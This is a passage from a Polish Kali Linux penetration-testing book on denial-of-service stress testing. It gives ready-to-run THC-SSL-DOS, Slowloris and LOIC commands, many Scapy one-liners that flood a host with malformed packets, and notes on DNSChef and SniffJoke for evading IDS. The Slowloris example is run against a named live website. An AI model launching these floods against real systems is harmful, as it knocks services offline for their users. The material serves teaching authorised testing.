będzie wręcz za wszelką cenę szukał możliwości zakłócenia działania czy nawet całkowitego wyłaczenia atakowanego systemu. Z tego powodu w niektórych przypadkach przeprowadzenie testów odporności danej witryny czy aplikacji internetowej na ataki typu DoS (ang. Denial of Service) może być bardzo pożadane. Testy tego rodzaju często są nazywane testami warunków skrajnych lub testami odporności na przeciażenie systemu (ang. stress testing).

Jedną z najważniejszych spraw związanych z testami odporności na ataki typu DoS jest bezwzględne uzyskanie pisemnej zgody właściciela systemu na przeprowadzanie takich ataków. Niektóre metody ataków mogą mieć negatywny wpływ na funkcjonowanie systemu nawet po zakończeniu testów. Dobrym rozwiązaniem jest przeprowadzanie takich testów na systemach z redundancją, systemach nieprodukcyjnych czy systemach zainstalowanych w środowisku laboratoryjnym, o ile to oczywiście możliwe.

Najczęściej spotykana metoda ataku DoS polega na "zalewaniu" badanego systemu masowo napływającymi z zewnątrz żądaniami. Takie przeciążenie zazwyczaj skutecznie uniemożliwia systemowi odpowiadanie na rzeczywiste żadania od autoryzowanych klientów lub co najmniej tak spowalnia wysyłanie odpowiedzi, że cały system staje się dla klientów praktycznie bezużyteczny. Ataki typu DoS moga być skierowane na zasoby systemu (np. przypisana przestrzeń dyskowa, przepustowość połączeń sieciowych itd.), konfigurację systemu (np. usuwanie tablic routingu), informacie o stanie systemu (np. resetowanie sesii TCP) oraz każdy inny element środowiska systemu, którego przeciążenie może spowodować zakłócenie jego normalnego funkcjonowania.

Różnica pomiedzy atakami DoS (ang. *Denial of Service*) a DDoS (ang. *Distributed Denial of Service*) polega na tym, że do przeprowadzania ataku DoS napastnik wykorzystuje tylko jeden komputer, podczas gdy w przypadku ataków DDoS liczba maszyn biorących udział w ataku może sięgać tysięcy. Omawianie zagadnień związanych z atakami DDoS wykracza niestety daleko poza ramy naszej książki.

Istnieją cztery główne kategorie ataków DoS/DDoS:

- Ataki wykorzystujące przeciążenie połączeń sieciowych (ang. Volume Based Attacks) — taki rodzaj ataku jest związany z "zalewaniem" atakowanego systemu masowo napływającymi pakietami UDP, ICMP i innymi. Celem takiego ataku jest przeciażenie połaczeń sieciowych atakowanego systemu nadmiernymi ilościami przesyłanych pakietów.
- **Ataki na protokoły komunikacyjne** (ang. *Protocol Attacks*) ataki te mają na celu nadmierne wykorzystywanie zasobów urządzeń sieciowych, takich jak routery, zapory sieciowe, urządzenia równoważące obciążenie połączeń sieciowych. Przykładami ataków na protokoły komunikacyjne są ataki typu SYN flood, *Ping of Death, Smurf, Teardrop, wymuszanie fragmentacji pakietów itp.*
- **Ataki na warstwe aplikacji** (ang. *Application Layer Attacks*) takie ataki wykorzystują normalny ruch sieciowy do zakłócenia działania lub nawet spowodowania awarii danej witryny lub aplikacji internetowej. Przykïadami mogÈ byÊ ataki typu *Zero-Day* czy ataki wykorzystujące inne podatności i luki w zabezpieczeniach witryn i aplikacji internetowych.
- Ataki powodujące wyczerpanie zasobów sesji (ang. *Session Exhaustion*) takie ataki powodują wyczerpanie liczby dozwolonych jednocześnie sesji poprzez ciągłe nawiązywanie nowych połączeń bez zamykania starych sesji, co prowadzi do wyczerpania zasobów systemu.

W systemie Kali Linux znajdziesz wiele narzedzi pozwalających na wykorzystywanie podatności i luk w zabezpieczeniach. Narzedzia te, na przykład Metasploit, moga być używane do przeprowadzania ataków DoS na warstwę aplikacji (wiele z tych narzędzi omawialiśmy już we wcześniejszych rozdziałach). W rozdziale 3. prezentowaliśmy popularne narzędzie **Scapy**, pozwalające na przeprowadzanie ataków DoS na protokoły komunikacyjne. Poniżej znajdziesz omówienie kilku kolejnych narzędzi służących do przeprowadzania ataków DoS, które możesz znaleźć w systemie Kali Linux.

Aby przetestować skuteczność ataku DoS, możesz użyć witryny http://www.upordown.org, która sprawdza dostępność podanej witryny internetowej.



## **THX-SSL-DOS**

Protokół **SSL** (ang. *Secure Socket Layer*) jest używany do nawiązywania bezpiecznych połączeń i transakcji w internecie. Nawiązanie bezpiecznego połączenia z wykorzystaniem protokołu SSL wymaga użycia po stronie serwera 15 razy większej mocy obliczeniowej niż po stronie klienta. Atak typu **THC-SSL-DOS** wykorzystuje tę dysproporcję przez próbę przeładowania serwera spreparowanymi żądaniami nawiązania sesji SSL aż do momentu, kiedy przeciążony serwer się poddaje i przestaje odpowiadać na żądania przesyłane od innych, autoryzowanych klientów. Atak wykorzystuje mechanizm renegocjacji bezpiecznego połączenia SSL do generowania tysięcy takich żądań dla pojedynczego połączenia TCP. Z tego powodu atak ten jest również znany jako atak typu *SSL-Exhaustion* (ang. — "wyczerpanie zasobów *SSL*"). Zaletą takiego podejścia jest to, że możliwości przetwarzania żądań nawiązania sesji SSL są znacznie wyższe po stronie klienta, co oznacza, że przeciętny laptop podłączony do sieci za pośrednictwem łącza o przeciętnej szybkości może rzucić poważne wyzwanie niemal każdemu serwerowi aplikacji internetowych. Podatność serwerów internetowych na ataki typu *SSL-Exhaustion* jest powszechnie znana, a mimo to nie udało się jeszcze opracować skutecznej metody zapobiegania takim atakom.

Aby uruchomić pakiet THC-SSL-DOS, w menu głównym systemu przejdź do grupy Kali Linux, a nastepnie wybierz polecenie *Stress Testing/Web Stress Testing/thc-ssl-dos*. Po wybraniu polecenia pojawi się nowe okno terminala z ekranem powitalnym polecenia thc-ss1-dos. Składnia polecenia jest następująca:

thc-ssl-dos *[opcie]* <*adres IP ofiary>* <*port>* and --accept

W wierszu wywołania polecenia musisz umieścić opcję --accept, w przeciwnym wypadku otrzymasz komunikat o błędzie przedstawiony poniżej:



Po uruchomieniu programu THC-SSL-DOS zobaczysz na ekranie kilka zabawnych komunikatów, informujących, że działanie programu się rozpoczęło. Na pierwszym rysunku zamieszczonym poniżej widać, że zaatakowana witryna nie obsługuje protokołu SSL, stad program wyświetla na ekranie komunikat o wystąpieniu błędu. Na kolejnym rysunku przedstawiono sytuację, w której pomyślnie rozpoczął się proces renegocjacji sesji SSL, co w efekcie może doprowadzić do zakłócenia działania atakowanego systemu. Pamiętaj, ataki tego typu możesz przeprowadzać tylko na systemach, dla których uzyskałeś pisemne zezwolenie właściciela. Przeprowadzenie takiego ataku może doprowadzić do poważnego ograniczenia funkcjonalności atakowanego systemu lub nawet do jego całkowitego załamania.



## **Scapy**

Jednym z najpopularniejszych narzędzi służących do przeprowadzania ataków typu DoS jest Scapy. Program został napisany w jezyku Python, a jego autorem jest Phillippe Biondi. Scapy pozwala na tworzenie, modyfikowanie i dekodowanie zawartości pakietów sieciowych, wstrzykiwanie pakietów do sieci, przechwytywanie pakietów oraz dopasowywanie żądań i odpowiedzi. Program posiada również wiele innych mechanizmów, takich jak skanowanie portów, trasowanie pakietów, sprawdzanie urządzeń sieciowych, przeprowadzanie ataków czy wykrywanie urządzeń sieciowych.

Jedna z czesto wykonywanych operacji jest przechwytywanie pakietów TCP i wysyłanie ich dalej do sieci za pośrednictwem programu Scapy. Aby uruchomić ten program, w oknie terminala wpisz polecenie scapy. Po uruchomieniu programu będziesz mógł wykonywać polecenia bezpośrednio z jego wiersza poleceń:



W przykładzie, który przedstawiamy poniżej, spróbujemy użyć pakietu Scapy do wysyłania spreparowanych pakietów TCP do naszego serwera testowego. W naszym przypadku serwer testowy ma adres IP 10.0.0.1, ale w realnym scenariuszu może to być dowolny router czy serwer WWW. Oprócz podania adresu atakowanego serwera musimy również określić liczbę pakietów, które zostaną wysłane do celu. W naszym przypadku będzie to 2000 pakietów, czego możemy dokonać za pomocą następującego polecenia:

#### send(IP(dst="10.0.0.1",ttl=0)/TCP(),iface="eth0",count=2000)

Powoduje ono wysłanie 2000 pakietów z interfejsu sieciowego ethO do serwera o adresie 10.0.0.1. Jak zapewne zauważyłeś, czas życia wysyłanych pakietów (parametr *ttl*) jest ustawiony na wartość 0. Z punktu widzenia protokołu TCP istnienie takich pakietów jest niemożliwe. Inaczej mówiąc, wysyłając pakiety z tak spreparowaną wartością parametru ttl, próbujemy wprowadzić atakowany serwer internetowy co najmniej w zakłopotanie. W realnym scenariuszu potencjalny napastnik wysyłałby do atakowanego serwera miliony takich pakietów. Warto zauważyć, że w sprzyjających okolicznościach zakłócenie pracy czy nawet poważna awaria serwera może być spowodowana odebraniem nawet jednego niepoprawnego czy specjalnie złośliwie spreparowanego pakietu sieciowego. Oczywiście w zależności od zamiarów możesz dowolnie modyfikować poszczególne opcje wysyłania pakietów.

> root@kali:~# scapy INFO: Can't import python gnuplot wrapper. Won't be able to plot. WARNING: No route found for IPv6 destination :: (no default route?) Welcome to Scapy (2.2.0) >>> send(IP(dst="10.0.0.1",ttl=0)/TCP(),iface="eth0",count=2000)

Poniżej przedstawiamy kilkanaście popularnych scenariuszy ataków przeprowadzanych przy uĝyciu pakietu Scapy.

**Nieprawidïowa wersja protokoïu IP**

```
send(IP(dst="10.0.0.1", src="10.20.30.40", version=0)/
   TCP(dport="www"), iface="eth0", count=2000)
```
**Nieprawidïowa suma kontrolna pakietu TCP**

**send(IP(dst="10.0.0.1")/TCP(chksum=0x5555),iface="eth0",count=2000)**

**Nieprawidïowe flagi pakietu TCP (wszystkie flagi wyzerowane i numer sekwencji ustawiony na 0)**

**send(IP(dst="10.0.0.1")/TCP(flags="",seq=555),iface="eth0", count=2000)**

**Nieprawidïowe flagi pakietu TCP (wszystkie flagi ustawione jednoczeĂnie)**

```
send(IP(dst="10.0.0.1")/TCP(flags=0x0ff),iface="eth0",count=2000)
```
**Ustawiona tylko flaga FIN**

```
send(IP(dst="10.0.0.1")/TCP(flags="F"),iface="eth0",count=2000)
```
**Rozmiar nagïówka wiÚkszy od rozmiaru pakietu L2**

**send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=15L)/TCP(dport="www"), iface="eth0", count=2000)**

**Zbyt maïy rozmiar nagïówka pakietu**

**send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=2L)/TCP(dport="www"), iface="eth0", count=2000)**

**ICMP Flood**

**send(IP(dst="10.0.0.1")/ICMP(),iface="eth0",count=2000)**

**Nieprawidïowa suma kontrolna pakietu IP**

**send(IP(dst="10.0.0.1", src="10.20.30.40", chksum=0x5500)/ TCP(dport="www"), iface="eth0", count=2000)**

**Fragmentacja pakietów IP**

**send(IP(dst="10.0.0.1", src="10.20.30.40", frag=1)/TCP(dport="www"), iface="eth0", count=2000)**

**Rozmiar pakietu IP większy niż rozmiar pakietu warstwy L2** 

**send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=5L, len=80)/ TCP(dport="www"), iface="eth0", count=2000)**

**½ródïowy adres IP taki sam jak docelowy adres IP**

```
send(IP(dst="10.0.0.1", src="10.0.0.1")/TCP(dport="www"),
    iface="eth0", count=2000)
```

```
Rozmiar pakietu warstwy L2 większy niż rozmiar pakietu IP
```

```
send(IP(dst="10.0.0.1",len=32)/
    Raw(load="bla-bla-bla-bla-bla-blabla-bla"),iface="eth0",count=2000)
send(IP(dst="10.0.0.1",len=32)/UDP(dport=80,len=48)/
    Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)
send(IP(dst="10.0.0.1",len=32)/ICMP()/
    Raw(load="bla-bla-bla-blabla-bla-bla-bla"),iface="eth0",count=2000)
```
**Brak pakietu warstwy L4**

**send(IP(dst="10.0.0.1", src="10.20.30.40"), iface="eth0", count=2000)**

**JednoczeĂnie ustawione flagi SYN i FIN**

```
send(IP(dst="10.0.0.1")/TCP(flags="FS"),iface="eth0",count=2000)
```
**Rozmiar nagïówka pakietu TCP wiÚkszy niĝ rozmiar pakietu warstwy L2**

```
send(IP(dst="10.0.0.1", src="10.20.30.40")/
   TCP(dport="www", dataofs=15L), iface="eth0", count=2000)
```
**Zbyt maïy rozmiar nagïówka TCP (mniejszy niĝ 5 bajtów)**

```
send(IP(dst="10.0.0.1", src="10.20.30.40")/
   TCP(dport="www", dataofs=1L), iface="eth0", count=2000)
```
## **Slowloris**



**Slowloris** to klient HTTP, który umoĝliwia przeprowadzanie ataków typu DoS nawet za pośrednictwem łącza o względnie małej przepustowości. Metoda ataku wykorzystywana w tym programie jest unikatowa i pozwala na przeprowadzenie skutecznego ataku bez uciekania się do powszechnie wykorzystywanych technik "zalewania" serwerów masowo wysyłanymi pakietami. Slowloris otwiera wiele równoległych połączeń do atakowanego serwera i podtrzymuje je w otwartym stanie poprzez przesyłanie częściowych żądań HTTP. Po otwarciu połączenia program cyklicznie, w regularnych odstępach czasu, przesyła do serwera setki kolejnych nagłówków żądań, co zapobiega zamknięciu połączenia przez serwer. Takie zachowanie powoduje wyczerpanie limitu równoległych sesji serwera, co w efekcie uniemożliwia jego normalne działanie. W przypadku witryn sieciowych przystosowanych do dużego nateżenia ruchu proces przejmowania kolejnych połaczeń przez pakiet Slowloris może zająć nieco czasu, ponieważ inni użytkownicy musza zwalniać swoje połaczenia, zanim beda one mogły zostać zajęte przez Slowloris. Nie zmienia to jednak w niczym faktu, że po pewnym czasie Slowloris pomału, ale skutecznie przechwyci wszystkie dostepne sesje i doprowadzi do zawieszenia działania serwera.

Program Slowloris dziaïa skutecznie zwïaszcza w odniesieniu do serwerów WWW wykorzystujących przetwarzanie wielowątkowe, które są z definicji wrażliwe na ograniczanie liczby dostępnych wątków. Przykładami takich serwerów są Apache 1.x i 2.x, dhttpd, GoAhead i inne.

Pakiet Slowloris nie jest domyślnie instalowany w systemie Kali Linux 1.0, ale możesz go pobrać ze strony http://ha.ckers.org/slowloris/.

Aby uruchomiÊ program, pobierz skrypt *.pl* ze strony autora, otwórz nowe okno terminala, przejdě do katalogu ze skryptem i wykonaj polecenie przedstawione poniĝej:

#### **perl slowloris.pl**

W oknie terminala pojawi się ekran pomocy programu. Aby rozpocząć atak na wybrany serwer, powinieneś wpisać polecenie przedstawione powyżej i dodać opcję **-dns**, a po niej wpisać adres serwera bedacego celem ataku. Aby zaatakować na przykład witrynę *www.thesecurityblogger.com*, powinieneś wpisać następujące polecenie (zobacz pierwszy rysunek na następnej stronie):

#### **perl slowloris.pl -dns thesecurityblogger.com**

Po rozpoczęciu ataku będziesz mógł obserwować w oknie terminala proces przejmowania kolejnych połączeń, co po pewnym czasie może doprowadzić do załamania się atakowanego systemu (zobacz drugi rysunek na następnej stronie).

Jeżeli atak przeprowadzany za pomocą pakietu Slowloris się powiedzie, atakowany serwer przestanie odpowiadać na żądania (zobacz trzeci rysunek na następnej stronie).

Powyżej możesz zobaczyć skutki ataku DoS na witryne http://www.thesecurityblogger.com (prosimy, nie powtarzaj tego eksperymentu!).



It's not just you! www.thesecurityblogger.com looks down from here.

## LOIC, czyli Niskoorbitalne Działo Jonowe...

Pakiet **LOIC** (ang. Low Orbit Ion Cannon, czyli wspomniane w tytule podrozdziału Niskoorbitalne Działo Jonowe) to narzędzie do badania odporności zasobów sieciowych na przeciążenie. LOIC pozwala na sprawdzanie ilości ruchu sieciowego, jaki może obsłużyć dany system. Takie informacje mogą być później wykorzystywane do planowania rozbudowy i wdrażania szerokopasmowych połączeń sieciowych. Program ten stał się inspiracją do utworzenia innych narzędzi o podobnej funkcjonalności, takich jak na przykład JavaScript LOIC, które pozwala użytkownikowi na przeprowadzanie testów odporności na przeciążenia połączeń bezpośrednio z poziomu przeglądarki.

Program LOIC był wykorzystywany przez grupę Anonymous do przeprowadzenia słynnych ataków na wiele znanych internetowych witryn publicznych i rządowych. Niektórzy prawnicy usiłują co prawda przekonywać, że zastosowanie narzedzi takich jak LOIC jest w praktyce bardzo podobne do odwiedzania danej witryny kilka tysięcy razy, ale w większości krajów nieautoryzowane używanie tego typu narzędzi jest traktowane jako łamanie prawa.

Aby zainstalować pakiet LOIC, powinieneś otworzyć okno terminala i wpisać sekwencje poleceń przedstawioną poniżej:

**apt-get update aptitude install git-core monodevelop apt-get install mono-gmcs**

root@kali:~# aptitude install git-core monodevelop The following NEW packages will be installed: cli-common{a} git-core libart-2.0-2{a} libart2.0-cil{a} libbonoboui2-0{a} libbonoboui2-common{a} libgconf2.0-cil{a} libgdiplus{a} libglade2.0-cil{a} libglade2.0-cil-dev{a} libglib2.0-cil{a} libglib2.0-cil-dev{a} libgnome-vfs2.0-cil{a} libgnome2.24-cil{a}

#### root@kali:~/Desktop/loic# apt-get install mono-gmcs

Po zakończeniu tego etapu wykonaj polecenie **cd /Desktop**, aby przejść do katalogu reprezentującego pulpit, a następnie utwórz w nim podkatalog o nazwie *loic*. Możesz to zrobić za pomoca polecenia przedstawionego poniĝej:

**mkdir loic**

root@kali:~/Desktop# pwd /root/Desktop root@kali:~/Desktop# mkdir loic

Przejdě do nowo utworzonego katalogu za pomocÈ polecenia **cd loic** i wykonaj polecenie przedstawione poniĝej:

**wget https://raw.github.com/nicolargo/loicinstaller/ master/loic.sh**



Następnie nadaj skryptowi *loic.sh* odpowiednie uprawnienia. Aby to zrobić, wykonaj kolejne polecenie:

**chmod 777 loic.sh**



Ostatnim etapem jest uruchomienie skryptu za pomocą polecenia przedstawionego poniżej:

#### ./loic.sh install



Jeżeli na ekranie nie pojawi się żaden komunikat o wystąpieniu błędu, to znaczy, że jesteś gotowy do przeprowadzenia aktualizacji naszego "działa jonowego". Aby to zrobić, wykonaj następujące polecenie:

#### ./loic/sh update



Po zakończeniu aktualizacji nadszedł czas na uruchomienie programu LOIC. Możesz to zrobić, wpisując w oknie terminala następujące polecenie:

 $\frac{1}{2}$ 

#### ./loic.sh run



Używanie programu LOIC nie jest trudne. Na początek możesz wybrać, czy chcesz korzystać z trybu ręcznego (ang. *manual mode*), czy trybu IRC (ang. *IRC mode*). W naszym przykładzie wybraliśmy tryb reczny.

Nastepnie powinieneś podać adres URL systemu, który chcesz zaatakować. W naszym przypadku wpisaliśmy adres lokalnego interfejsu petli zwrotnej, czyli 127.0.0.1. Jeżeli chcesz zmodyfikować domyślne ustawienia ataku, LOIC oferuje wiele opcji dla protokołów TCP oraz UDP.

Kiedy będziesz gotowy do rozpoczęcia ataku, powinieneś kliknąć przycisk *IMMA CHARGIN MAH LAZER*. Postępy ataku możesz obserwować w oknie programu. Aby zatrzymać atak, kliknij przycisk *Stop Flooding*.



## Inne narzędzia

Kali Linux oferuje inne narzędzia, które możesz wykorzystać do przeprowadzania ataków na aplikacje internetowe. Poniżej zamieszczamy krótkie zestawienie wybranych narzędzi, które nie były do tej pory omawiane.

## **DNSChef**





Pakiet **DNSChef** to serwer DNS proxy przeznaczony dla pentesterów i specjalistów zajmujących się analizą złośliwego oprogramowania. Serwery DNS proxy to narzędzia "fałszujące" odpowiedzi DNS, wykorzystywane do analizy ruchu sieciowego generowanego przez aplikacje internetowe i wielu innych zastosowañ. **DNS** (ang. *Domain Name System*) to rozproszony system przydzielania nazw zasobów sieciowych, takich jak komputery, serwery, usługi sieciowe i inne zasoby sieciowe, podłączone do internetu lub prywatnych sieci komputerowych. Celowe dostarczanie fałszywych adresów DNS może powodować przekierowanie ruchu sieciowego do lokalizacji zupełnie innych niż oryginalne.

Na przykład serwer DNS proxy może być wykorzystywany do utworzenia fałszywych odpowiedzi DNS, powodujących, że ruch dedykowany dla witryny *CzarnyCharakter.com* zamiast do internetu bedzie trafiał do lokalnego komputera analityka, gdzie może być blokowany lub przechwytywany w celu przeprowadzenia dokładniejszej analizy. Aby to zrobić, musisz uzyskać dostęp do jednego z serwerów DNS i odpowiednio zmodyfikować wpisy DNS lub dokonać "zatrucia" serwera DNS, tak aby ruch sieciowy był przekierowywany do Twojego komputera z systemem Kali Linux. Sama obsługa narzędzia DNSChef nie jest skomplikowana, aczkolwiek prawdziwym wyzwaniem może być atak na serwer DNS i przekierowanie ruchu do Twojego komputera.

## **SniffJoke**



**SniffJoke** pozwala na zupełnie przezroczyste przechwytywanie połączeń TCP, wprowadzanie do nich opóźnień, modyfikowanie zawartości pakietów oraz wstrzykiwanie fałszywych, spreparowanych pakietów do sesji TCP użytkownika. Powoduje to, że pasywne rozwiązania monitorujące i zabezpieczające ruch sieciowy, takie jak systemy IDS/IPS i sniffery, mają duże problemy z poprawną interpretacją połączeń sieciowych. Działanie programu wywołuje różnice między ruchem sieciowym, który jest przechwytywany i przewidywany przez sniffer, a rzeczywistym ruchem sieciowym generowanym przez klienta, w rezultacie czego algorytmy budujące "konwersacje" sieciowe dla sniffera mają problemy z poprawnym składaniem kolejności pakietów. Na kolejnych dwóch rysunkach przedstawiamy proces przechwytywania ruchu sieciowego między dwoma użytkownikami bez udziału pakietu SniffJoke oraz w sytuacji, kiedy pakiet SniffJoke działa.

